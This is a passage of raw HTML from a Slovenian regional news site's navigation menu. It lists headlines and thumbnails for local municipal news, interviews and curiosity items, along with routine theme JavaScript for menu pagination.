                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-obnova-gasilskega-doma-v-zibiki/" rel="bookmark" title="Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki">Občina Šmarje pri Jelšah: Obnova gasilskega doma v Zibiki</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/kroz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-prihodnje-leto-rekonstrukcija-krizisca-pri-obcini/" rel="bookmark" title="Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini">Občina Šmarje pri Jelšah: Prihodnje leto rekonstrukcija križišča pri občini</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/sent-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-v-mrezi-defibrilatorjev-s-pomocjo-drustva-aed-odslej-tudi-naprava-na-upravni-zgradbi/" rel="bookmark" title="Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi naprava na upravni zgradbi">Občina Šentjur: V mreži defibrilatorjev s pomočjo Društva AED odslej tudi&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6975f37bab65f" data-td_block_id="td_uid_3_6975f37bab65f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6975f37bab65f" data-td_block_id="td_uid_3_6975f37bab65f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6975f37babe52_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_4_6975f37babe52" ><script>var block_td_uid_4_6975f37babe52 = new tdBlock();
block_td_uid_4_6975f37babe52.id = "td_uid_4_6975f37babe52";
block_td_uid_4_6975f37babe52.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_4_6975f37babe52_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6975f37babe52_rand","tdc_css_class_style":"td_uid_4_6975f37babe52_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6975f37babe52.td_column_number = "3";
block_td_uid_4_6975f37babe52.block_type = "td_block_mega_menu";
block_td_uid_4_6975f37babe52.post_count = "5";
block_td_uid_4_6975f37babe52.found_posts = "285";
block_td_uid_4_6975f37babe52.header_color = "";
block_td_uid_4_6975f37babe52.ajax_pagination_infinite_stop = "";
block_td_uid_4_6975f37babe52.max_num_pages = "57";
tdBlocksArray.push(block_td_uid_4_6975f37babe52);
</script><div id=td_uid_4_6975f37babe52 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/12/arena-janina-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-arena-janina-v-rogaski-slatini-nagrajena-s-prestizno-mednarodno-arhitekturno-nagrado-na-balkanskem-bienalu/" rel="bookmark" title="Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno mednarodno arhitekturno nagrado na Balkanskem bienalu">Občina Rogaška Slatina: Arena Janina v Rogaški Slatini nagrajena s prestižno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-podpis-pogodbe-za-realizacijo-novih-javnih-najemnih-stanovanj-v-obcini-rogaska-slatina/" rel="bookmark" title="Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj v Občini Rogaška Slatina">Občina Rogaška Slatina: Podpis pogodbe za realizacijo novih javnih najemnih stanovanj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/rog-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-naprava-aed-tudi-na-areni-janina-v-rogaski-slatini/" rel="bookmark" title="Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški Slatini">Občina Rogaška Slatina: Naprava AED tudi na Areni Janina v Rogaški&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/11/pasji-park-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-zakljucek-projekta-pametni-pasji-park-skupnost-ucenje-in-trajnost/" rel="bookmark" title="Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje in trajnost">Občina Rogaška Slatina: Zaključek projekta Pametni pasji park &#8211; skupnost, učenje&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6975f37babe52" data-td_block_id="td_uid_4_6975f37babe52"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6975f37babe52" data-td_block_id="td_uid_4_6975f37babe52"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6975f37bac6a4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_5_6975f37bac6a4" ><script>var block_td_uid_5_6975f37bac6a4 = new tdBlock();
block_td_uid_5_6975f37bac6a4.id = "td_uid_5_6975f37bac6a4";
block_td_uid_5_6975f37bac6a4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"72","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_5_6975f37bac6a4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6975f37bac6a4_rand","tdc_css_class_style":"td_uid_5_6975f37bac6a4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6975f37bac6a4.td_column_number = "3";
block_td_uid_5_6975f37bac6a4.block_type = "td_block_mega_menu";
block_td_uid_5_6975f37bac6a4.post_count = "5";
block_td_uid_5_6975f37bac6a4.found_posts = "34";
block_td_uid_5_6975f37bac6a4.header_color = "";
block_td_uid_5_6975f37bac6a4.ajax_pagination_infinite_stop = "";
block_td_uid_5_6975f37bac6a4.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_5_6975f37bac6a4);
</script><div id=td_uid_5_6975f37bac6a4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2025/04/mobilnost-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-sentjur-obcina-sentjur-bo-sodelovala-v-kampanji-evropski-teden-mobilnosti-2025/" rel="bookmark" title="Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti 2025">Občina Šentjur: Občina Šentjur bo sodelovala v kampanji Evropski teden mobilnosti&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-300x208.png 300w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R.-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/P.R..png 554w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/pavle-rupar-stanje-v-katerem-smo-se-znasli-ljudje-najstarejse-generacije-je-udarec-za-vse-nas-ki-smo-gradili-to-drzavo-in-s-svojim-delom-polnili-tako-drzavno-kot-pokojninsko-blagajno/" rel="bookmark" title="Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije je udarec za vse nas, ki smo gradili to državo in s svojim delom polnili tako državno, kot pokojninsko blagajno&#8221;">Pavle Rupar: &#8220;Stanje, v katerem smo se znašli ljudje najstarejše generacije&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/ad4a9160-1662-417a-8768-b6c5d8d09fc2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-kokalj-kot-sportnik-z-veseljem-slovenijo-zastopam-po-svetu-in-domoljubje-je-ena-od-temeljnih-vrednot/" rel="bookmark" title="Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj je domoljubje ena od temeljnih vrednot&#8221;">Jan Kokalj: &#8220;Kot športnik z veseljem Slovenijo zastopam po svetu, saj&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/737A8861-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-jelka-godec-obcina-sentjur-nujno-potrebuje-povezovanje-sodelovanje-in-aktiven-pristop-da-lahko-realizira-ves-potencial-ki-sedaj-lezi-neizkoriscen/" rel="bookmark" title="(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven pristop, da lahko realizira ves potencial, ki sedaj leži neizkoriščen&#8221;">(Intervju) Jelka Godec: Občina Šentjur nujno potrebuje povezovanje, sodelovanje in aktiven&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2022/11/sp-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/intervju-stefanija-pavcnik-verjamem-da-si-vsakdo-med-nami-zeli-da-bi-bilo-njegovim-bliznjim-otrokom-in-vnukom-dobro/" rel="bookmark" title="(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da bi bilo njegovim bližnjim, otrokom in vnukom dobro&#8221;">(Intervju) Štefanija Pavčnik: &#8220;Verjamem, da si vsakdo med nami želi, da&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6975f37bac6a4" data-td_block_id="td_uid_5_6975f37bac6a4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6975f37bac6a4" data-td_block_id="td_uid_5_6975f37bac6a4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6975f37bacf29_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_6_6975f37bacf29" ><script>var block_td_uid_6_6975f37bacf29 = new tdBlock();
block_td_uid_6_6975f37bacf29.id = "td_uid_6_6975f37bacf29";
block_td_uid_6_6975f37bacf29.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2338","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_6_6975f37bacf29_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_6975f37bacf29_rand","tdc_css_class_style":"td_uid_6_6975f37bacf29_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_6_6975f37bacf29.td_column_number = "3";
block_td_uid_6_6975f37bacf29.block_type = "td_block_mega_menu";
block_td_uid_6_6975f37bacf29.post_count = "5";
block_td_uid_6_6975f37bacf29.found_posts = "7";
block_td_uid_6_6975f37bacf29.header_color = "";
block_td_uid_6_6975f37bacf29.ajax_pagination_infinite_stop = "";
block_td_uid_6_6975f37bacf29.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_6_6975f37bacf29);
</script><div id=td_uid_6_6975f37bacf29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/07/IMG_9423-foto-Barbara-Zajc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/borze-v-preteklem-tednu-se-nam-v-zda-obeta-zadnji-dvig-obrestne-mere/" rel="bookmark" title="Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji dvig obrestne mere?">Borze v preteklem tednu &#8211; Se nam v ZDA obeta zadnji&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/04/accumulator-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="akumulator" title="Ali veste kako izbrati akumulator?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-veste-kako-izbrati-akumulator/" rel="bookmark" title="Ali veste kako izbrati akumulator?">Ali veste kako izbrati akumulator?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/jeruzalem-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/slovenija-ponovno-na-zemljevidih-sveta-slovenski-jeruzalem-na-naslovnici-koledarja-za-leto-2021-najvecje-turisticne-agencije-na-japonskem/" rel="bookmark" title="Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za leto 2021 največje turistične agencije na Japonskem!">Slovenija ponovno na zemljevidih sveta, slovenski Jeruzalem na naslovnici koledarja za&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/video-britanska-papiga-ki-zna-zapeti-melodije-pevke-beyonce-je-tako-slavna-da-ima-svoj-instagram-profil/" rel="bookmark" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2020/09/Papiga-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Video] Britanska papiga, ki zna zapeti melodije pevke Beyonce, je tako slavna, da ima svoj Instagram profil"/></a></div>                            </div>

            <div class="item-details">
